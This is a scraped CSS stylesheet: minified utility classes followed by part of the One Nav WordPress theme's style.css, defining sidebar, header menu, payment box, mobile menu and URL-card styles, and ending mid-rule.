t8{padding-top:8px}.pt9{padding-top:9px}.pt10{padding-top:10px}.pt11{padding-top:11px}.pt12{padding-top:9pt}.pt13{padding-top:13px}.pt14{padding-top:14px}.pt15{padding-top:15px}.pt18{padding-top:18px}.pt20{padding-top:20px}.pt25{padding-top:25px}.pt26{padding-top:26px}.pt28{padding-top:28px}.pt30{padding-top:30px}.pt35{padding-top:35px}.pt40{padding-top:40px}.pt41{padding-top:41px}.pt42{padding-top:42px}.pt43{padding-top:43px}.pt45{padding-top:45px}.pt50{padding-top:50px}.pt55{padding-top:55px}.pt56{padding-top:56px}.pt58{padding-top:58px}.pt60{padding-top:60px}.pt65{padding-top:65px}.tl{text-align:left}.tc{text-align:center}.tr{text-align:right}.ti2{text-indent:2px}.ti5{text-indent:5px}.ti8{text-indent:8px}.ti9{text-indent:9px}.ti10{text-indent:10px}.ti11{text-indent:11px}.ti12{text-indent:9pt}.ti13{text-indent:13px}.ti15{text-indent:15px}.ti17{text-indent:17px}.ti18{text-indent:18px}.ti20{text-indent:20px}.ti21{text-indent:21px}.ti22{text-indent:22px}.ti23{text-indent:23px}.ti25{text-indent:25px}.ti27{text-indent:27px}.ti28{text-indent:28px}.ti30{text-indent:30px}.ti33{text-indent:33px}.ti35{text-indent:35px}.ti40{text-indent:40px}.ti45{text-indent:45px}.ti50{text-indent:50px}.lh15{line-height:15px}.lh16{line-height:1pc}.lh18{line-height:18px}.lh19{line-height:19px}.lh20{line-height:20px}.lh21{line-height:21px}.lh22{line-height:22px}.lh23{line-height:23px}.lh24{line-height:24px}.lh25{line-height:25px}.lh26{line-height:26px}.lh27{line-height:27px}.lh28{line-height:28px}.lh29{line-height:29px}.lh30{line-height:30px}.lh31{line-height:31px}.lh32{line-height:2pc}.lh33{line-height:33px}.lh34{line-height:34px}.lh35{line-height:35px}.lh36{line-height:36px}.lh37{line-height:37px}.lh38{line-height:38px}.lh40{line-height:40px}.lh41{line-height:41px}.lh42{line-height:42px}.lh43{line-height:43px}.lh45{line-height:45px}.lh46{line-height:46px}.lh47{line-height:47px}.lh48{line-height:3pc}.lh50{line-height:50px}.lh52{line-height:52px}.lh53{line-height:53px}.lh55{line-height:55px}.lh60{line-height:60px}.f12{font-size:9pt}.f13{font-size:13px}.f14{font-size:14px}.f15{font-size:15px}.f16{font-size:1pc}.f17{font-size:17px}.f18{font-size:18px}.f20{font-size:20px}.f22{font-size:22px}.f23{font-size:23px}.f24{font-size:24px}.f25{font-size:25px}.f26{font-size:26px}.f28{font-size:28px}.f30{font-size:30px}.f35{font-size:35px}.fb{font-weight:700}.fw{font-family:"微软雅黑"}.fs{font-family:"宋体"}.far{font-family:Arial}.cf{color:#fff}.c6{color:#666}.cc{color:#ccc}.c3{color:#333}.iz-page{margin:20px auto 0}.iz-page a{display:inline-block;margin:0 2px;padding:0 11px;color:#a9a9a9}.iz-page a.page-home,.iz-page a.page-next,.iz-page a.page-num{border:1px solid #dedddb}.iz-page a.page-num-current,.iz-page a:hover.page-back,.iz-page a:hover.page-home,.iz-page a:hover.page-next,.iz-page a:hover.page-num{border:1px solid #0097ce;background:#0097ce;color:#fff;text-decoration:none}.iz-page a.page-next,.iz-page a.page-num{border-radius:0}.iz-page a.page-back{border:1px solid #dedddb}.iz-page a:hover.page-back{border:1px solid #0097ce}.iz-page a.page-num-current{padding-right:9pt}

--- FILE ---
content_type: text/css
request_url: https://www.gzdfcy.com/wp-content/themes/onenav/css/style.css?ver=4.1810
body_size: 36845
content:
/*!
 * Theme Name:One Nav
 * Theme URI:https://www.iotheme.cn/
 * Author:iowen
 * Author URI:https://www.iowen.cn/
 */
@charset "utf-8";

:root {
    --theme-color: #f1404b;
    --focus-color: var(--theme-color);
    --muted-color: #999;

    --main-radius: 8px;
    --main-bg-color :#fff;
    --main-border-color: rgba(130, 130, 130, 0.15);
    --muted-border-color: rgba(88, 88, 88, 0.05);
}

.io-black-mode {
    --main-bg-color : #2c2e2f;
    --muted-border-color: rgba(118, 118, 118, 0.05);
}

html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

body {
    width: 100%;
    min-height: 100vh;
    vertical-align: baseline;
    word-wrap: break-word;
    color: #282a2d;
    background: #f9f9f9;
    transition: background-color .3s
}

body,input,button,select,optgroup,
option,textarea,blockquote,
dd,dl,figure,form,pre,
.h1,.h2,.h3,.h4,.h5,.h6,
h1,h2,h3,h4,h5,h6 {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased
}

body,
html {
    height: 100%;
    margin: 0;
    padding: 0;
    border: 0
}

a {
    color: #282a2d;
    outline: 0 !important;
    text-decoration: none
}

a:hover {
    text-decoration: none;
    color: #f1404b
}

p {
    color: #1d232b;
    margin: 0;
    white-space: normal
}

em,
i {
    font-style: normal
}

code {
    padding: 4px 10px;
    background: rgba(130, 130, 130, .1);
    border-radius: 4px
}

embed,
iframe,
object{
    max-width:100%
}

/*--------------------------------------------------------------
## Basics style
--------------------------------------------------------------*/
.main-content {
    -ms-flex-direction: column;
    flex-direction: column;
    display: -ms-flexbox;
    display: flex
}

.down-content img,
.site-content img,
.apd img,
.post-apd img,
.panel-body img {
    max-width: 100%;
    height: auto
}

.nothing {
    padding: 20px 0;
    text-align: center;
    color: #888;
    background: rgba(136, 136, 136, .2);
    border-radius: 5px
}

.sticky {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1080
}

.io {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1
}

.avatar {
    background: #888;
    border-radius: 100%;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    overflow: hidden
}

.disabled {
    pointer-events: none;
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: url("data:image/svg+xml;utf8,#grayscale");
    filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);
    -webkit-filter: grayscale(1)
}

.customize-width {
    max-width: 1900px
}

.content::after,
.content::before {
    display: table;
    content: " "
}

.content::after {
    clear: both
}

.sidebar-tools {
    will-change: min-height
}

.theiaStickySidebar {
    transform: translate(0, 0);
    transform: translate3d(0, 0, 0);
    will-change: position, transform
}

.chart-placeholder {
    position: relative;
    height: 100%
}

.chart-placeholder .legend {
    display: flex;
    justify-content: center;
    margin-bottom: -15px
}

.chart-placeholder .legend span {
    width: 50px;
    height: 15px;
    margin: 0 10px;
    border-radius: 4px;
    background: linear-gradient(115deg, rgba(121, 121, 121, .1) 25%, rgba(121, 121, 121, .2) 37%, rgba(121, 121, 121, .1) 63%);
    -webkit-animation: placeholder-horizontal 1.5s ease infinite !important;
    animation: placeholder-horizontal 1.5s ease infinite !important;
    background-size: 400% 100% !important
}

.chart-placeholder .pillar {
    display: flex;
    height: 100%;
    align-items: flex-end;
    justify-content: space-evenly
}

.chart-placeholder .pillar span {
    width: 20%;
    max-width: 50px;
    margin: 0 5px;
    background: linear-gradient(15deg, rgba(121, 121, 121, .1) 25%, rgba(121, 121, 121, .2) 37%, rgba(121, 121, 121, .1) 63%);
    -webkit-animation: placeholder-vertical 1.5s ease infinite !important;
    animation: placeholder-vertical 1.5s ease infinite !important;
    background-size: 100% 400% !important
}

@-webkit-keyframes placeholder-vertical {
    0% {
        background-position: 50% 100%
    }

    100% {
        background-position: 50% 0
    }
}

@keyframes placeholder-vertical {
    0% {
        background-position: 50% 100%
    }

    100% {
        background-position: 50% 0
    }
}

@-webkit-keyframes placeholder-horizontal {
    0% {
        background-position: 100% 50%
    }

    100% {
        background-position: 0 50%
    }
}

@keyframes placeholder-horizontal {
    0% {
        background-position: 100% 50%
    }

    100% {
        background-position: 0 50%
    }
}
.alert-system{
    position:fixed;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    bottom:10px;
    right:-10px;
    z-index:100015
}
.alert-body{
    transform: translateX(110%);
    opacity: .5;
    transition: .3s;
    max-height:10px;
}
.alert-body.show{
    transform: translateX(0);
    opacity: 1;
    max-height:200px;
    transition: .5s;
}
.alert-body.align-items-center{
    min-width:200px;
    max-width:360px;
    float:right;
    margin-bottom:10px;
}
/*--------------------------------------------------------------
## WordPress Basics style
--------------------------------------------------------------*/
.alignnone {
    margin: 5px 0 20px 0
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px
}

a img.alignnone {
    margin: 5px 0 20px 0
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    max-width: 100%;
    text-align: center
}

.wp-caption.alignnone {
    margin: 5px 0 20px 0
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px
}

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important
}

.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000
}

.cursor-pointer{
    cursor: pointer;
}

.bg-o-muted{
    background: var(--main-border-color);
}

.io-radio {
    padding: 5px;
    border: 1px solid var(--main-border-color);
    border-radius: 4px;
    text-align: center;
    cursor: pointer;
}

.io-radio.active {
    border-color: var(--focus-color);
}

.io-radio+.io-radio {
    margin-left: 10px;
}

.io-radio img {
    margin: 4px;
    height: 30px;
}

.muted-box {
    position: relative;
    background: var(--muted-border-color);
    border-radius: var(--main-radius);
    padding: 15px;
}

.bg-muted {
    background: var(--muted-border-color);
}

.original-price {
    position: relative;
    opacity: .7;
}

.original-price::before {
    content: '';
    position: absolute;
    width: 100%;
    height: 1px;
    top: 50%;
    left: 0;
    background: #f1404b;
    transform: rotate(5deg);
}

.tips-top-l{
    position: absolute;
    padding: 2px 9px;
    font-size: 12px;
    top: 3px;
    left: 3px;
    color: var(--focus-color);
    border-radius: var(--main-radius);
    border: 1px dashed var(--focus-color);
    transition: .3s;
}

.tips-tag {
    font-size: 12px;
    padding: 4px 8px;
    background: var(--this-bg);
    color: var(--this-color);
    border-radius: 4px;
    line-height: 1;
    --this-color:#fff;
    --this-bg:#f1404b
}

.p--t--r{
    position: absolute;
    transform: scale(.9);
    top: -10px;
    right: -8px;
}

.p-t-l{
    position: absolute;
    top: 3px;
    left: 3px;
}
.p-t-r{
    position: absolute;
    top: 3px;
    right: 3px;
}

.p-l{
    position: absolute;
    top: 50%;
    right: 5px;
    transform: translateY(-50%);
}

.z-index-1{
    z-index: 1;
}

.video{
    position:relative;
    padding-bottom:56.25%;
    height:0;
    overflow:hidden
}

.video iframe,
.video video,
.video object,
.video embed{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    background:#2e3032
}

/*--------------------------------------------------------------
## Sidebar style
--------------------------------------------------------------*/
.sidebar-nav {
    position: fixed;
    display: table-cell;
    font-size: .875rem;
    width: 220px;
    height: 100vh;
    z-index: 1081;
    opacity: 1 !important
}

.animate-nav .sidebar-nav {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: width .3s;
    -o-transition: width .3s;
    transition: width .3s
}

.mini-sidebar .sidebar-nav {
    width: 60px
}

.sidebar-nav-inner {
    width: inherit;
    margin: 0;
    max-width: 260px;
    background: #2c2e2f;
    pointer-events: inherit;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
    transition: background-color .3s
}

.sidebar-nav .logo {
    line-height: 74px;
    width: 100%;
    text-align: center
}

.sidebar-nav .logo .logo-collapsed {
    display: none
}

.sidebar-logo {
    height: 74px;
    transition: background-color .2s
}

.sidebar-logo img {
    max-height: 40px
}

.sidebar-menu {
    transition: all .3s
}

.sidebar-menu .sidebar-more {
    display: flex;
    justify-content: space-around;
    align-items: center;
    color: #c6c9cf
}

.sidebar-menu .sidebar-more:after {
    content: '';
    position: absolute;
    background: rgba(136, 136, 136, .1);
    width: 40px;
    height: 40px;
    border-radius: 40px;
    opacity: 0;
    transition: .3s
}

.sidebar-menu .sidebar-more:hover::after {
    opacity: 1
}

.sidebar-nav .flex-bottom a,
.sidebar-menu-inner a {
    display: flex;
    overflow: hidden;
    padding: 8px 10px;
    margin: 1.5px 8px;
    color: #b2b8be;
    align-items: center;
    white-space: nowrap;
    transition: all .3s
}

.sidebar-menu ul:first-child>li>a {
    padding: 12px 10px
}

.sidebar-menu-inner a span,
.sidebar-nav .flex-bottom a span {
    margin-left: 8px
}

.sidebar-menu-inner .sidebar-item .sidebar-item>ul>li a span {
    margin-left: 60px
}

.sidebar-item {
    position: relative;
    display: block
}

.sidebar-item.sidebar-show {
    border-bottom: none
}

.sidebar-item ul {
    display: none
}

.sidebar-item.sidebar-show>ul {
    display: block
}

.sidebar-item ul li {
    display: block
}

.sidebar-menu-inner ul li ul li a {
    margin-left: 36px
}

.sidebar-item .menu-item-has-children {
    position: relative
}

.sidebar-more {
    position: absolute;
    cursor: pointer;
    top: 0;
    right: 0;
    padding: 0 16px;
    line-height: 48px !important;
    transition: transform .3s
}

.sidebar-item .menu-item-has-children .sidebar-more {
    line-height: 40px !important
}

.sidebar-item .label-Primary {
    float: right;
    margin-right: 24px
}

.sidebar-item .sidebar-more {
    transform: scale(.8)
}

.sidebar-show>.sidebar-more {
    transform: scale(.8) rotate(90deg)
}

.sidebar-item>a:hover {
    color: #FFF;
    background: rgba(0, 0, 0, .1);
    border-radius: 5px
}

.sidebar-show>a:before,
.sidebar-item>a:hover:before {
    opacity: 1
}

.sidebar-nav-inner .flex-fill {
    overflow-y: auto;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch
}

.border-color {
    border-color: rgba(129, 129, 129, .15) !important
}

.border-t {
    border-color: rgba(129, 129, 129, .15) !important
}

.mini-sidebar .sidebar-nav .logo .logo-expanded {
    display: none
}

.mini-sidebar .sidebar-nav .logo .logo-collapsed {
    display: block
}

.mini-sidebar .sidebar-nav .sidebar-menu {
    width: 60px
}

.mini-sidebar .sidebar-nav .sidebar-more {
    display: none
}

.sidebar-nav ul {
    margin: 0;
    padding: 0
}

.mini-sidebar .sidebar-nav ul:first-child>li.sidebar-item>a span {
    display: none
}

.mini-sidebar .sidebar-nav ul:first-child>li>ul {
    display: none
}

.sidebar-nav .top-menu {
    display: none
}

.sidebar-nav .top-menu .sub-menu {
    background-color: rgba(136, 136, 136, .05)
}

.sidebar-nav .top-menu>ul i:not(.sidebar-more) {
    display: none
}

.sidebar-nav.show .top-menu {
    display: inherit
}

.error404 .header-mini-btn,
.error404 .nav-item.mobile-menu {
    display: none
}

.error404 .main-content {
    margin-left: 0 !important
}

.error404 .main-content .page-header {
    left: 0 !important
}

/*--------------------------------------------------------------
## Sidebar Popup style
--------------------------------------------------------------*/
.sidebar-popup div {
    background: #151618;
    border-radius: 5px
}

.sidebar-popup {
    display: block;
    position: absolute;
    position: fixed;
    z-index: 5;
    border: 3px solid rgba(60, 71, 76, 0)
}

.sidebar-popup.second {
    left: 60px
}

.sidebar-popup i,
.sidiebar-popup .label-Primary {
    display: none
}

.sidebar-popup.sidebar-menu-inner a {
    padding: 8px 10px
}

.sidebar-popup.sidebar-menu-inner a span {
    margin-left: 0px
}

.sidebar-popup.sidebar-menu-inner>div>ul>li.sidebar-item>ul {
    position: absolute;
    top: 0px;
    left: 180px;
    width: 180px;
    z-index: 99
}

.sidebar-popup.sidebar-menu-inner ul {
    width: 180px
}

.sidebar-popup.sidebar-menu-inner ul li {
    width: 180px
}

.sidebar-popup.sidebar-menu-inner ul li:last-child,
.sidebar-popup>div>ul>li:last-child>a {
    border-radius: 0 0 5px 5px
}

.sidebar-popup a {
    padding-right: 16px
}

.sidebar-popup::before {
    content: '';
    border-width: 5px 5px 5px 0px;
    border-style: solid;
    border-color: transparent #151618 transparent;
    position: absolute;
    top: 14px;
    left: -4px
}

.sidebar-popup ul {
    margin: 0;
    padding: 0
}

.sidebar-popup.sidebar-menu-inner ul {
    background: #2c2e2f;
    border-radius: 0 0 5px 5px;
    list-style: none;
    padding: 5px 0
}

.sidebar-item li>a:hover,
.sidebar-popup>div>ul>li>a:hover {
    color: #FFF;
    background: rgba(0, 0, 0, .1);
    border-radius: 5px
}

/*--------------------------------------------------------------
## header menu
--------------------------------------------------------------*/
.navbar-collapse ul li {
    position: relative;
    list-style: none
}

.navbar-collapse li>ul {
    -webkit-transform: translateY(15px);
    transform: translateY(15px);
    will-change: transform
}

.navbar-collapse ul li ul {
    position: absolute;
    min-width: 160px;
    opacity: 0;
    overflow: hidden;
    visibility: hidden;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 5px 20px 0px rgba(0, 0, 0, .15);
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.navbar-collapse ul li.focus>ul,
.navbar-collapse ul li:hover>ul {
    opacity: 1;
    z-index: 1;
    overflow: visible;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0)
}

.navbar-collapse ul li.menu-item-has-children:after {
    content: '\e612';
    font-family: "iconfont";
    position: absolute;
    top: 11px;
    right: -2px;
    font-size: 12px;
    -webkit-transform: scale(.6);
    transform: rotate(0deg) scale(.6);
    will-change: transform;
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    -o-transition: transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s
}

.navbar-collapse ul li.menu-item-has-children:hover:after {
    transform: rotate(45deg) scale(.6)
}

.navbar .navbar-nav li>a {
    font-size: 14px;
    padding: 10px 15px;
    display: block;
    transition: color .2s
}

.navbar .navbar-nav i {
    margin-right: 2px !important
}

.navbar-menu {
    -ms-flex-direction: row;
    flex-direction: row;
    margin-left: auto;
    -ms-align-items: center;
    align-items: center
}

.navbar-collapse .weather {
    display: table
}

.navbar-brand img {
    max-height: 30px
}

.nav-github {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    border: 0
}

.page-header {
    position: fixed;
    right: 0;
    left: 0;
    background: #fff;
    box-shadow: 0px 0px 25px 5px rgba(10, 10, 10, .05);
    transition: background-color .3s
}

.page-header ul {
    margin: 0;
    padding: 0
}

.navbar-top .sub-menu {
    padding: 6px
}

.navbar-top .sub-menu a {
    padding: 8px 15px !important
}

.navbar-top .sub-menu a:hover {
    background: rgba(0, 0, 0, .1);
    border-radius: 5px
}

.navbar-top .sub-menu .sub-menu {
    left: 102%;
    top: 0
}

.header-mini-btn {
    height: 74px;
    width: 40px
}

.header-mini-btn svg {
    margin: 0 -20px;
    height: 74px
}

.header-mini-btn input[type="checkbox"] {
    display: none
}

.header-mini-btn path {
    fill: none;
    stroke: #888;
    stroke-width: 3;
    stroke-linecap: round;
    stroke-linejoin: round;
    --length: 24;
    --offset: -38;
    stroke-dasharray: var(--length) var(--total-length);
    stroke-dashoffset: var(--offset);
    transition: all .8s cubic-bezier(.645, .045, .355, 1)
}

.header-mini-btn circle {
    fill: #fff3;
    opacity: 0;
    transition: opacity .3s;
    cursor: pointer
}

.header-mini-btn label {
    display: block;
    top: 0;
    right: 0
}

.header-mini-btn label circle:hover {
    opacity: 1
}

.header-mini-btn input:checked+svg .line--1,
.header-mini-btn input:checked+svg .line--3 {
    --length: 12.602325267
}

.header-mini-btn .line--1,
.header-mini-btn .line--3 {
    --total-length: 126.38166809082031
}

.header-mini-btn .line--2 {
    --total-length: 80
}

/*.header-mini-btn input:checked+svg .line--1,.header-mini-btn input:checked+svg .line--3{--offset:-105.1770175568}*/
.header-mini-btn label {
    cursor: pointer
}

.header-mini-btn path {
    transition: all .5s cubic-bezier(.645, .045, .355, 1), stroke .2s ease
}

.header-mini-btn label:hover path {
    stroke: #f1404b
}

.bulletin-swiper {
    box-sizing: border-box;
    height: 25px;
    line-height: 25px;
    overflow: hidden
}

.bulletin-swiper ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 14px
}

.page-header+.placeholder {
    height: 66px
}

@media (min-width:768px) {
    .navbar {
        padding: 0 1rem
    }

    .page-header+.placeholder {
        height: 74px
    }

    .main-content {
        margin-left: 220px
    }

    .main-content .page-header {
        left: 220px
    }

    .animate-nav .main-content {
        -webkit-transition: .3s;
        -o-transition: .3s;
        transition: .3s
    }

    .animate-nav .main-content .page-header {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition: left .3s, color .3s, background-color .3s;
        -o-transition: left .3s, color .3s, background-color .3s;
        transition: left .3s, color .3s, background-color .3s
    }

    .mini-sidebar .main-content {
        margin-left: 60px
    }

    .mini-sidebar .main-content .page-header {
        left: 60px
    }
}

@media (max-width:767.98px) {
    .nav-github {
        display: none
    }
}
/*--------------------------------------------------------------
## pay
--------------------------------------------------------------*/
.pay-qr.wechat .pay-logo {
    background-image: url(../iopay/assets/img/wechat.svg);
}

.pay-qr.alipay .pay-logo {
    background-image: url(../iopay/assets/img/alipay.svg);
}

.pay-qr .pay-logo {
    height: 30px;
    width: 30px;
    display: inline-block;
    max-width: 100%;
    background-repeat: no-repeat;
    vertical-align: middle;
    background-size: contain;
    background-position: center;
}

.pay-qr .pay-name {
    vertical-align: middle;
    margin-left: 5px;
    display: none;
}

.pay-qr.alipay .title-alipay{
    display: inline-block;
}

.pay-qr.wechat .title-wechat{
    display: inline-block;
}

.pay-qr .pay-body{
    color:#fff;
    background: #14a1ed;
    max-width: 266px;
}

.pay-qr.wechat .pay-body{
    background: #44ad25;
}

.pay-qr .pay-qrcode{
    padding: 10px;
    background: #fff;
    margin: 10px;
    width: 180px;
    border-radius: 6px;
}

.io-pay-box .pay-box-body{
    color: #232529
}

.auto-ad-url .card{
    max-width: 1200px;
}

.auto-ad-url .auto-ad-img{
    width: 14px;
    min-width: 14px;
    height: 14px;
    line-height: 14px;
}

.auto-ad-url .auto-ad-img img{
    width: 100%;
    height: 100%;
    vertical-align: unset;
}

.auto-ad-url .auto-url-list{
    background: var(--muted-border-color);
}

.auto-list-null{
    opacity:.5;
}

.auto-list-null .auto-ad-name{
    background: var(--main-border-color);
    height: 11px;
    width: 50%;
    margin: 5px 0;
    border-radius: 4px;
}

.header-big .auto-ad-url .card{
    color: #eee;
    background:rgba(100, 100, 100, 0.3);
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px);
}

.header-big .auto-ad-url a{
    color:#fff;
}

.header-big .auto-ad-url{
    --main-border-color:rgba(255, 255, 255, 0.1);
    --muted-border-color:rgba(10, 12, 15, 0.3);
}


@media (min-width:768px) {
    .auto-ad-url .auto-ad-img{
        width: 21px;
        min-width: 21px;
        height: 21px;
        line-height: 21px;
    }
}

/*--------------------------------------------------------------
## mobile menu
--------------------------------------------------------------*/
.navbar-menu a:not(.btn) {
    color: #777
}

@media (min-width:768px) {
    .sidebar-nav {
        display: block !important
    }
}

@media (max-width:767.98px) {
    .sidebar-nav {
        background: transparent !important
    }

    .sidebar-nav {
        width: 100% !important;
        height: 100% !important;
        top: 0 !important;
        position: fixed;
        z-index: 1090 !important;
        display: none;
        padding-left: 0 !important
    }

    .sidebar-nav>* {
        position: fixed;
        height: 100%;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
        will-change: transform;
        width: 17.5rem;
        -webkit-transition: .3s cubic-bezier(.25, .8, .25, 1);
        -o-transition: .3s cubic-bezier(.25, .8, .25, 1);
        transition: .3s cubic-bezier(.25, .8, .25, 1)
    }

    .sidebar-nav.show>div {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

/*--------------------------------------------------------------
## Font Size style
--------------------------------------------------------------*/
.text-ss {
    font-size: .45rem !important;
    transform: scale(.9);
}

.text-xs {
    font-size: .75rem !important
}

.text-sm {
    font-size: .875rem !important
}

.text-md {
    font-size: 1rem !important
}

.text-lg {
    font-size: 1.125rem !important
}

.text-xl {
    font-size: 1.375rem !important
}

.text-32 {
    font-size: 2.25rem !important
}

.text-64 {
    font-size: 4rem !important
}

.badge.text-ss {
    font-weight: normal
}

@media (max-width:767.98px) {
    .text-lg {
        font-size: 1rem !important
    }

    .text-xl {
        font-size: 1.25rem !important
    }

    .alert-body .text-md {
        font-size: .875rem !important
    }
}

/*--------------------------------------------------------------
## Font line height style
--------------------------------------------------------------*/
.text-height-xs {
    line-height: 1 !important
}

.text-height-sm {
    line-height: 1.2 !important
}

.text-height-md {
    line-height: 1.4 !important
}

.text-height-lg {
    line-height: 1.6 !important
}

.text-height-xl {
    line-height: 2 !important
}

/*--------------------------------------------------------------
## URL box style
--------------------------------------------------------------*/
.text-gray {
    color: #555
}


.overflowClip_1 {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    word-break: break-all;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical
}

.overflowClip_1 {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block
}

.overflowClip_2 {
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    word-break: break-all;
    display: -webkit-box !important;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical
}

.url-card .url-body {
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    will-change: transform;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.url-card .url-body:hover {
    transform: translateY(-6px);
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    box-shadow: 0 26px 40px -24px rgba(0, 36, 100, .3);
    -webkit-box-shadow: 0 26px 40px -24px rgba(0, 36, 100, .3);
    -moz-box-shadow: 0 26px 40px -24px rgba(0, 36, 100, .3)
}

.url-card .url-like {
    position: absolute;
    top: 5px;
    right: 10px;
    opacity: 0;
    transition: opacity .3s
}

.url-card .url-body:hover .url-like {
    opacity: 1
}

.url-card .url-info {
    overflow: hidden;
    padding-right: 5px
}

.url-card .url-goto-after {
    height: 24px;
    border-top: 1px solid rgba(136, 136, 136, .2)
}

.url-card .url-goto {
    position: absolute;
    bottom: 0;
    left: 0px;
    right: 0
}

.url-card .card-body {
    position: relative;
    padding: .938rem
}

.url-card .url-img {
    width: 40px;
    height: 40px;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    background: rgba(128, 128, 128, .1);
    overflow: hidden
}

.url-card .url-img>img {
    max-height: 100%;
    vertical-align: unset
}

.url-card .max .url-img {
    width: 60px;
    height: 60px
}

.url-card .mini .url-img {
    width: 25px;
    height: 25px
}

.url-card .post-min .url-img {
    width: 20px;
    height: 20px
}

.url-card .post-min .url-img>img {
    vertical-align: unset
}

.url-card a.card {
    justify-content: center
}

.url-card.wechat a.card::before {
    content: '\eb74';
    position: absolute;
    display: inline-block;
    font-family: "iconfont";
    font-size: 66px;
    color: #888;
    left: 1px;
    opacity: .2
}

.url-card.down a.card:after {
    content: '\e604';
    position: absolute;
    display: inline-block;
    font-family: "iconfont";
    font-size: 60px;
    color: #888;
    margin-left: 10px;
    right: 10px;
    opacity: .2
}

.url-card.down .mini a.card:after {
    font-size: 30px;
    margin-left: 10px;
    right: 10px
}

.url-card.down .max a.card:after {
    font-size: 30px;
}

.url-card.wechat .mini a.card:before {
    font-size: 36px;
    left: 2px
}

.url-card.wechat .max a.card:before {
    font-size: 80px;
    left: 5px;
    top: -22px
}

.url-card.wechat .max .url-img,
.url-card.wechat .mini .url-img {
    background: transparent
}

.url-card.wechat .max .url-img img,
.url-card.wechat .mini .url-img img {
    max-height: 80%
}

.url-card.wechat .no_ico a.card:before {
    font-size: 26px;
    right: 2px;
    left: auto
}

.url-card.wechat .max.no_ico a.card:before {
    right: 11px;
    top: auto;
    bottom: -3px
}

.url-card .mini a.togo,
.url-card .default a.togo {
    position: absolute;
    top: 20px;
    right: 0;
    width: 30px;
    height: 30px;
    line-height: 30px;
    opacity: .2;
    transition: opacity .3s
}

.url-card .mini a.togo {
    top: 3px
}

.url-card .url-body:hover a.togo {
    opacity: 1
}

.url-card .max a.togo {
    margin-left: auto
}

.url-card .max .tga {
    width: calc(100% - 15px);
    overflow: hidden
}

.url-card .max .tga a {
    font-size: 90%;
    padding: .125rem .4rem;
    background: rgba(134, 134, 134, .1);
    color: #888;
    border-radius: 10px;
    transition: .3s
}

.url-card .max .tga a:not(.no-tag):hover {
    background: #f1404b;
    color: #fff
}

.home-like,
.btn-like {
    cursor: pointer
}

.home-like:hover,
.btn-like:hover {
    color: #f1404b
}

.home-like-hide {
    opacity: 0 !important;
    transform: scale(3) translateY(-25px) !important
}

.url-card a.togo:hover i {
    text-shadow: 0 0 5px
}

.panel-body .url-card.shortcode-url .card {
    background: rgba(136, 136, 136, .1)
}

.url-card .remove-site,
.url-card .remove-cm-site {
    position: absolute;
